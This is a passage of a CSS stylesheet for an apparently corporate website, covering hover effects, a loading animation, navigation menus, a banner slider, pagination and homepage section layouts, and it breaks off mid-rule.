.an-hoverimg-beforey:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 2;
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
	visibility: hidden;
}

.an-hoverimg-beforey img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverimg-beforey:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.an-hoverimg-beforey:hover:before {
	visibility: visible;
	-webkit-transform: scaleY(1);
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
}

.an-hoverbtn-beforey {
	position: relative;
}

.an-hoverbtn-beforey>* {
	position: relative;
}

.an-hoverbtn-beforey:before {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	background-color: #bb1a16;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverbtn-beforey:hover {
	color: #fff;
}

.an-hoverbtn-beforey:hover:before {
	-webkit-transform: scaleY(1);
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
}

.an-hoverbtn-beforex {
	position: relative;
}

.an-hoverbtn-beforex>* {
	position: relative;
}

.an-hoverbtn-beforex:before {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scaleX(0);
	-moz-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	background-color: #bb1a16;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverbtn-beforex:hover {
	color: #fff;
}

.an-hoverbtn-beforex:hover:before {
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
}

.an-hoverbtn-beforer {
	position: relative;
	overflow: hidden;
}

.an-hoverbtn-beforer>* {
	position: relative;
}

.an-hoverbtn-beforer:before {
	content: "";
	position: absolute;
	right: 100%;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #bb1a16;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverbtn-beforer:hover {
	color: #fff;
}

.an-hoverbtn-beforer:hover:before {
	right: 0;
}

.an-boxsd:hover {
	-webkit-animation: boxshadown 1s infinite cubic-bezier(0.66, 0, 0, 1);
	-moz-animation: boxshadown 1s infinite cubic-bezier(0.66, 0, 0, 1);
	animation: boxshadown 1s infinite cubic-bezier(0.66, 0, 0, 1);
}

/* .an-xx end */
/* .m-xx start */
.m-desc {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 30px;
}

.m-desc a {
	color: #bb1a16;
}

.m-desc a:hover {
	text-decoration: underline;
}

.m-desc p,
.m-desc span,
.m-desc b {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 30px;
}

.m-desc p {
	min-height: 40px;
	/*text-indent: 2em;*/
}

.m-desc img {
	max-width: 100%;
}

.m-desc iframe {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.m-desc table {
	width: 100%;
	border-collapse: collapse;
	line-height: 22px;
	border: 1px solid #ccc;
	margin-left: auto;
	margin-right: auto;
}

.m-desc table tr td {
	padding: 10px;
	border: 1px solid #ccc;
	background: #fff;
	font-size: 14px;
	font-size: 1.4rem;
}

.m-hhd .hd-english {
	font-size: 22px;
	color: #666666;
	line-height: 30px;
	font-weight: bold;
}

@media screen and (max-width: 991px) {
	.m-desc {
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 24px;
	}
	.m-hhd .hd-english{
		font-size: 22px;
		color: #666666;
		line-height: 30px;
		font-weight: bold;
	}
	.m-desc a {
		color: #bb1a16;
	}

	.m-desc a:hover {
		text-decoration: underline;
	}

	.m-desc p,
	.m-desc span,
	.m-desc b {
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 24px;
	}

	.m-desc p {
		min-height: 24px;
	}
}

.table table {
	width: 100%;
	border-collapse: collapse;
	line-height: 22px;
	border: 1px solid #ccc;
}

.table table tr td {
	padding: 10px;
	height: 30px;
	border: 1px solid #ccc;
}

@media screen and (max-width: 991px) {
	.table {
		width: 100%;
		overflow-x: scroll;
	}

	.table>div {
		width: 991px !important;
		max-width: 991px;
	}
}

@media screen and (max-width: 991px) {
	[class*="-item"] .item-title {
		font-size: 14px;
		font-size: 1.4rem;
	}

	[class*="-item"] .item-desc {
		font-size: 13px;
		font-size: 1.3rem;
	}

	[class*="-item"] .item-link {
		font-size: 13px;
		font-size: 1.3rem;
	}

	[class*="-item"] .item-modal {
		display: none;
	}
}

/* .m-xx end */
/* .j-xx start */
.j-offset-top {
	-webkit-transition: all 750ms;
	-o-transition: all 750ms;
	-moz-transition: all 750ms;
	transition: all 750ms;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
	opacity: 0;
}

.j-offset-top.run {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

@media screen and (max-width: 991px) {
	.j-offset-top {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
}

.j-offset-left {
	-webkit-transition: all 750ms;
	-o-transition: all 750ms;
	-moz-transition: all 750ms;
	transition: all 750ms;
	-webkit-transform: translateX(100px);
	-moz-transform: translateX(100px);
	-ms-transform: translateX(100px);
	-o-transform: translateX(100px);
	transform: translateX(100px);
	opacity: 0;
}

.j-offset-left.run {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}

@media screen and (max-width: 991px) {
	.j-offset-left {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
}

.j-offset-right {
	-webkit-transition: all 750ms;
	-o-transition: all 750ms;
	-moz-transition: all 750ms;
	transition: all 750ms;
	-webkit-transform: translateX(-100px);
	-moz-transform: translateX(-100px);
	-ms-transform: translateX(-100px);
	-o-transform: translateX(-100px);
	transform: translateX(-100px);
	opacity: 0;
}

.j-offset-right.run {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}

@media screen and (max-width: 991px) {
	.j-offset-right {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
}

.j-fadein {
	-webkit-transition: all 750ms;
	-o-transition: all 750ms;
	-moz-transition: all 750ms;
	transition: all 750ms;
	opacity: 0;
}

.j-fadein.run {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}

@media screen and (max-width: 991px) {
	.j-fadein {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
}

.j-lazy {
	min-width: 20%;
}

/* .j-xx end */
[class*="-item"] .item-pic {
	position: relative;
	display: block;
	line-height: 0;
	font-size: 0;
	text-align: center;
	overflow: hidden;
}

[class*="-item"] .item-pic img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

[class*="-item"] .item-pic:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

[class*="-item"] .item-title {
	overflow: hidden;
}

[class*="-item"] .item-title a:hover {
	color: #bb1a16;
}

[class*="-item"] .item-desc {
	overflow: hidden;
}

[class*="-item"] .item-desc a {
	display: block;
}

[class*="-item"] .item-desc a:hover {
	color: #bb1a16;
}

.at-resp-share-element .at4-share-count-container {
	text-decoration: none;
	float: right;
	padding-right: 15px;
	line-height: 25px !important;
}

.at-resp-share-element .at-icon {
	width: 24px !important;
	height: 24px !important;
}

.at-style-responsive .at-share-btn {
	padding: 0 !important;
	border-radius: 2px !important;
}

.at-resp-share-element .at-share-btn .at-icon-wrapper {
	width: 24px !important;
	height: 24px !important;
}

.at-resp-share-element .at-share-btn {
	margin-bottom: 0 !important;
	margin-right: 3px !important;
}

.at-resp-share-element .at-icon {
	width: 24px !important;
	height: 24px !important;
}

.at-style-responsive .at-share-btn {
	padding: 0 !important;
	border-radius: 2px !important;
}

.at-resp-share-element .at-share-btn .at-icon-wrapper {
	width: 24px !important;
	height: 24px !important;
}

.at-resp-share-element .at-share-btn {
	margin-bottom: 0 !important;
	margin-right: 3px !important;
}

#preloader {
	background-color: #333;
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 1;
	margin-top: 0px;
	top: 0px;
	z-index: 99;
}

#loading-center {
	width: 100%;
	height: 100%;
	position: relative;
}

#loading-center-absolute {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 150px;
	width: 150px;
	margin-top: -75px;
	margin-left: -75px;
	text-align: center;
}

.object {
	width: 20px;
	height: 20px;
	background-color: #FFF;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	margin-right: 20px;
	margin-top: 65px;
	border-radius: 50% 50% 50% 50%;
}

#object_one {
	-webkit-animation: object_one 1.5s infinite;
	-moz-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
}

#object_two {
	-webkit-animation: object_two 1.5s infinite;
	-moz-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s;
	-moz-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

#object_three {
	margin-right: 0;
	-webkit-animation: object_three 1.5s infinite;
	-moz-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
	75% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
}

@-moz-keyframes object_one {
	75% {
		-moz-transform: scale(0);
		transform: scale(0);
	}
}

@keyframes object_one {
	75% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
	}
}

@-webkit-keyframes object_two {
	75% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
}

@-moz-keyframes object_two {
	75% {
		-moz-transform: scale(0);
		transform: scale(0);
	}
}

@keyframes object_two {
	75% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
	}
}

@-webkit-keyframes object_three {
	75% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
}

@-moz-keyframes object_three {
	75% {
		-moz-transform: scale(0);
		transform: scale(0);
	}
}

@keyframes object_three {
	75% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
	}
}

.site-welcome {
	visibility: hidden;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	z-index: 99;
	opacity: 0;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-crm .box-wp {
	padding-top: 4px;
	padding-bottom: 4px;
	line-height: 30px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #333;
}

.m-crm .box-wp a {
	color: #333;
}

.m-crm .box-wp a:hover {
	color: #e71021;
}

.m-crm .box-wp a.active {
	color: #e71021;
}

.m-oths {
	margin-top: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}

.m-oths .oths-item {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666666;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-repeat: no-repeat;
	background-position: left center;
}

.m-oths .oths-item a {
	color: #666;
}

.m-oths .oths-item a:hover {
	color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-oths .oths-item {
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.m-page {
	margin-top: 80px;
	letter-spacing: 0;
	font-size: 0;
	text-align: center;
}

.m-page li {
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 5px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	min-width: 30px;
	height: 30px;
	padding: 0 5px;
	line-height: 28px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #333;
	text-align: center;
	background-color: #f7f7f7;
	border: 1px solid #f7f7f7;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-page li.big {
	min-width: 61px;
}

.m-page li:hover {
	color: white;
	border-color: #bb1a16;
	background-color: #bb1a16;
}

.m-page li.active {
	color: white;
	border-color: #bb1a16;
	background-color: #bb1a16;
}

.m-page2 {
	position: relative;
}

@media screen and (max-width: 991px) {
	.m-page {
		margin-top: 45px;
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-moz-box-orient: horizontal;
		-moz-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.m-page a {
		margin-left: 5px;
		margin-right: 5px;
		margin-bottom: 10px;
	}
}

.m-kf {
	position: fixed;
	z-index: 10;
	right: 0;
	top: 30%;
}

.m-kf .kf-item {
	display: block;
	line-height: 0;
	font-size: 0;
	width: 60px;
	line-height: 60px;
	margin-bottom: 1px;
	font-size: 30px;
	font-size: 3rem;
	color: #fff;
	text-align: center;
	background-color: #bb1a16;
	border-radius: 5px;
}

.m-kf .kf-item:hover {
	color: #fff;
	background-color: #e71021;
}

.m-kf .kf-item.active {
	background-color: #e71021;
}

.m-kf .kf-wx {
	position: absolute;
	display: none;
	top: 0;
	right: 100%;
	width: 150px;
	font-size: 0;
	line-height: 0;
}

.m-kf .gotop {
	display: none;
}

@media screen and (max-width: 991px) {
	.m-kf {
		right: 0;
		top: auto;
		bottom: 0;
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row nowrap;
		-moz-box-orient: horizontal;
		-moz-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-justify-content: space-around;
		-ms-flex-pack: distribute;
		justify-content: space-around;
		width: 100%;
		background-color: #2d2d27;
	}

	.m-kf .kf-item {
		width: 20%;
		text-align: center;
		line-height: 60px;
		font-size: 26px;
		font-size: 2.6rem;
		background-color: #2d2d27 !important;
	}

	.m-kf .kf-item2 {
		position: relative;
	}

	.m-kf .kf-wx {
		top: auto;
		bottom: 100%;
		left: 0;
	}

	.m-kf .gotop {
		width: 20%;
		line-height: 60px;
		font-size: 20px;
		font-size: 2rem;
		color: #fff;
		text-align: center;
		display: block;
	}

	.g-ft {
		padding-bottom: 63px;
	}
}

.returntop {
	position: fixed;
	z-index: 9;
	right: 0px;
	bottom: 180px;
	width: 66px;
	height: 66px;
	line-height: 66px;
	font-size: 2rem;
	color: rgb(255, 255, 255);
	text-align: center;
	background-color: rgb(187, 26, 22);
	border-radius: 50%;
	display: none;
}

.returntop:hover {
	color: #fff;
	background-color: #e71021;
}

@media screen and (max-width: 991px) {
	.returntop {
		display: none !important;
	}
}

.g-hd {
	position: fixed;
	z-index: 9;
	left: 0;
	top: 0;
	width: 100%;
	background-color: #fff;
}

@media screen and (max-width: 991px) {
	.g-hd {
		position: relative;
	}
}

@media screen and (max-width:991px) {
	body {
		padding-top: 0;
	}
	.m-hdlogo img{
		position: absolute;
		top: 0px;
		width:300px;
		height: 65px;
		right: 20px;
	}
	.m-click-a{
		background-color: rgb(187, 26, 22) !important;
		color: white;
	}
}

.m-hdfix2>.box-wp {
	margin-left: auto;
	margin-right: auto;
	width: 96%;
	max-width: 1535px;
}

.m-hdlogo {
	float: left;
	display: block;
	line-height: 98px;
	font-size: 0;
	text-align: center;
}

.m-hdlogo img {
	vertical-align: middle;
	
}

.m-hdnav {
	float: left;
	max-width: 700px;
}

.m-hdnav .nav-item {
	position: relative;
	float: left;
	margin-right: 40px;
}

.m-hdnav .nav-item>a {
	position: relative;
	display: block;
	padding-top: 34px;
	padding-bottom: 38px;
	padding-left: 0;
	padding-right: 0;
	line-height: 26px;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
}

.m-hdnav .nav-item>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 27px;
	max-width: 100%;
	width: 39px;
	height: 2px;
	background: transparent;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-hdnav .nav-item>a.active,
.m-hdnav .nav-item>a.current,
.m-hdnav .nav-item>a.active {
	color: #bb1a16;
}

.m-hdnav .nav-item>a.active:before,
.m-hdnav .nav-item>a.current:before,
.m-hdnav .nav-item>a.active:before {
	background: #bb1a16;
}

.m-hdnav .sbnav-list {
	position: absolute;
	display: none;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-hdnav .sbnav-wp {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.8);
}

.m-hdnav .sbnav-list1 {
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
	transform: translate(-50%);
	width: 150px;
}

.m-hdnav .sbnav-list2 {
	top: 0;
	left: 100%;
	width: 280px;
}

.m-hdnav .sbnav-list3 {
	top: 0;
	right: 100%;
	width: 150px;
}

.m-hdnav .sbnav-item {
	position: relative;
	padding: 0 13px;
}

.m-hdnav .sbnav-item>a {
	position: relative;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #717272;
	text-align: center;
	border-top: 1px solid #ebebeb;
}

.m-hdnav .sbnav-item>a:hover,
.m-hdnav .sbnav-item>a.active {
	color: #fff;
	background-color: #bb1a16;
}

.m-hdnav .sbnav-item:first-child>a {
	border-top: none;
}

@media screen and (max-width: 1440px) {
	.m-hdnav {
		max-width: 650px;
	}

	.m-hdnav .nav-item {
		margin-right: 30px;
	}

	.m-hdnav .nav-item>a {
		font-size: 14px;
		font-size: 1.4rem;
	}
	.click-a{
		color: rgb(187, 26, 22) !important;
		border-bottom: 5px solid rgb(187, 26, 22);;
	}
	.m-hdnav .sbnav-item>a {
		padding-top: 5px;
		padding-bottom: 5px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

@media screen and (max-width: 1219px) {
	.m-hdnav {
		max-width: 650px;
	}

	.m-hdnav .nav-item {
		margin-right: 20px;
	}
}

.m-hdlang {
	float: left;
	margin-right: 15px;
	/*padding-top: 34px;
	padding-bottom: 38px;
	line-height: 26px;*/
	font-size: 14px;
	color: #999;
}

.m-hdlang a {
	color: #fff;
	background-color: #ff7200;
	padding: 5px;
	font-size: 17px;
	border-radius: 6px;
}

.m-hdlang a:hover {
	color: #ffffff;
}

.m-hdsch {
	position: relative;
	float: left;
	z-index: 3;
	padding-top: 34px;
	padding-bottom: 38px;
}

.m-hdsch .sch-btn {
	display: none;
	width: 26px;
	line-height: 26px;
	height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	background-color: #bb1a16;
	text-align: center;
}

.m-hdsch .sch-form {
	position: relative;
	top: 100%;
	right: 0;
	width: 200px;
	padding-right: 30px;
	background-color: #fff;
	border: solid 1px #e9e9e9;
	overflow: hidden;
	visibility: visible;
	opacity: 1;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-hdsch .sch-form.run {
	visibility: visible;
	right: 0;
	opacity: 1;
}

.m-hdsch .form-text {
	width: 100%;
	padding-left: 12px;
	padding-right: 12px;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-hdsch .form-text::-webkit-input-placeholder {
	color: #999;
	opacity: 1;
}

.m-hdsch .form-text:-moz-placeholder {
	color: #999;
	opacity: 1;
}

.m-hdsch .form-text::-moz-placeholder {
	color: #999;
	opacity: 1;
}

.m-hdsch .form-text:-ms-input-placeholder {
	color: #999;
	opacity: 1;
}

.m-hdsch .form-btn,
.m-hdsch .form-icon {
	position: absolute;
	right: 0;
	top: 0;
	line-height: 35px;
	height: 35px;
	width: 30px;
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	color: #bb1a16;
	background: url(../images/search.png);
}

.m-hdsch .form-btn {
	z-index: 2;
}

@media screen and (max-width: 1219px) {
	.m-hdsch .sch-btn {
		display: block;
	}

	.m-hdsch .sch-form {
		position: absolute;
		visibility: hidden;
		right: 20px;
		opacity: 0;
		top: 100%;
	}

	.m-hdsch .sch-form.run {
		visibility: visible;
		right: 0;
		opacity: 1;
	}
}

@media screen and (max-width: 991px) {

	.m-hdnav,
	.m-hdkey,
	.m-hdinfo {
		display: none;
	}

	.m-hdlang,
	.m-hdsch {
		position: absolute;
		right: 0;
		top: 0;
		padding: 5px 0;
	}

	.m-hdlang {
		right: 35px;
	}

	.m-hdsch {
		right: 5px;
	}

	.m-hdlogo {
		float: none;
		padding-top: 60px;
		/*padding-bottom: 30px;*/
		line-height: 1;
	}
}

.banner {
	position: relative;
	z-index: 2;
	line-height: 0;
	font-size: 0;
	overflow: hidden;
}

.banner .slick-dots {
	position: absolute;
	z-index: 2;
	left: 0;
	right: 0;
	bottom: 42px;
	width: 98%;
	max-width: 1200px;
	margin: 0 auto;
	text-align: center;
}

.banner .slick-dots li {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	margin: 0 15px;
	vertical-align: top;
}

.banner .slick-dots li a {
	display: block;
	width: 61px;
	height: 5px;
	background-color: #ffffff;
	cursor: pointer;
}

.banner .slick-dots li.slick-active a {
	background-color: #e71021;
}

.banner .slick-arrow {
	position: absolute;
	z-index: 2;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	width: auto;
	height: auto;
	line-height: 1;
	display: none !important;
	font-size: 80px;
	font-size: 8rem;
	cursor: pointer;
}

.banner .slick-arrow.slick-prev {
	left: 90px;
}

.banner .slick-arrow.slick-next {
	right: 90px;
}

.banner .slick-arrow:hover {
	color: #bb1a16;
}

.banner.hide {
	display: none;
}

@media screen and (max-width: 991px) {
	.banner {
		display: block;
	}

	.banner .slick-arrow {
		display: none !important;
	}

	.banner .slick-dots {
		bottom: 15px;
		text-align: center;
	}

	.banner .slick-dots li {
		margin: 0 5px;
	}

	.banner .slick-dots li a {
		width: 12px;
		height: 12px;
	}

	.banner.hide {
		display: none;
	}

	.banner.n-banner {
		display: none;
	}
}

.g-habt {
	padding-top: 50px;
}

.m-habt {
	background-color: #f7f7f7;
}

.m-habt .box-video {
	position: relative;
	float: right;
	width: 57.85714%;
	padding-top: 604px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 0;
	font-size: 0;
	overflow: hidden;
}

.m-habt .box-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.m-habt .box-text {
	padding-left: 3.28571%;
	padding-right: 4.28571%;
	padding-top: 66px;
	overflow: hidden;
}

.m-habt .box-title {
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
}

.m-habt .contact {
	padding: 16px 30px;
	background-color: rgb(247, 247, 247);
}

.m-habt .box-title a {
	color: #bb1a16;
	font-weight: bold;
}

.m-habt .box-desc {
	margin-top: 27px;
	height: 300px;
	line-height: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	overflow: hidden;
}

.m-habt .box-desc a {
	display: block;
}

.m-habt .box-desc p {
	min-height: 30px;
	text-indent: 2em;
}

.m-habt .box-link {
	margin-top: 41px;
}

.m-habt .box-link a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	min-width: 152px;
	line-height: 30px;
	padding: 7px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #fff;
	text-align: center;
	background-color: #bb1a16;
}

.m-habt .box-link a:hover {
	color: #fff;
	background-color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-habt .box-video {
		float: none;
		width: 100%;
		padding-top: 0px !important;
	}
	.m-habt .box-video img{
		width: 100%;
	}
	.m-hproc2 .list-item .j-lazy{
		width: 100% !important;
		height: 150px !important;
	}

	.m-habt .box-text {
		padding: 30px 15px;
	}

	.m-habt .box-title {
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-habt .box-desc {
		margin-top: 15px;
		height: auto;
		max-height: 132px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-habt .box-desc p {
		min-height: 0;
	}

	.m-habt .box-link {
		margin-top: 15px;
	}

	.m-habt .box-link a {
		min-width: 80px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

.m-hhd {
	margin-bottom: 35px;
	text-align: center;
}

.m-hhd .hd-title {
	padding-top: 8px;
	padding-bottom: 13px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
	background: url("../images/htt1.png") no-repeat center;
}

.m-hhd .hd-title1 {
	padding-top: 8px;
	padding-bottom: 13px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
	background: url("../images/xwpic.png") no-repeat center;
}

.m-hhd .hd-title a {
	color: #bb1a16;
	font-weight: bold;
}

.m-hhd .hd-title1 a {
	color: #bb1a16;
	font-weight: bold;
}

.item-text .item-more {
	background: #bb1a16;
	width: 50%;
	text-align: center;
}

.item-text .item-more a {
	color: #ffffff;
}

.m-hhd .hd-title a:hover {
	text-decoration: underline;
}

.m-hhd .hd-name {
	margin-top: 11px;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
}

@media screen and (max-width: 991px) {
	.m-hhd {
		margin-bottom: 30px;
	}

	.m-hhd .hd-title {
		padding: 0;
		background: none;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-hhd .hd-name {
		margin-top: 5px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

.g-hproc {
	padding-top: 48px;
	padding-bottom: 72px;
}

@media screen and (max-width: 991px) {
	.g-hproc {
		padding-top: 30px;
		padding-bottom: 30px;
	}
}

.m-hproc1 {
	margin-bottom: -18px;
	font-size: 0;
	letter-spacing: 0;
}

.m-hproc1 .list-item {
	position: relative;
	margin-right: 0.71429%;
	margin-bottom: 18px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	overflow: hidden;
}

.m-hproc1 .list-item .item-img {
	line-height: 0;
	font-size: 0;
}

.m-hproc1 .list-item .item-text {
	position: absolute;
	left: 0;
	top: 0;
}

.m-hproc1 .list-item .item-title {
	height: 34px;
	line-height: 34px;
	font-size: 30px;
	font-weight: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: bold;
}

.m-hproc1 .list-item .item-title a {
	color: #bb1a16
}

.m-hproc1 .list-item .item-desc {
	margin-top: 14px;
	height: 40px;
	line-height: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	overflow: hidden;
}

.m-hproc1 .list-item1,
.m-hproc1 .list-item4 {
	width: 66.35714%;
}

.m-hproc1 .list-item1 .item-text,
.m-hproc1 .list-item4 .item-text {
	left: 7.75027%;
	max-width: 245px;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
}

.m-hproc1 .list-item2,
.m-hproc1 .list-item3 {
	width: 32.71429%;
}

.m-hproc1 .list-item2 .item-text,
.m-hproc1 .list-item3 .item-text {
	max-width: 215px;
}

.m-hproc1 .list-item2 .item-text {
	top: 29.25532%;
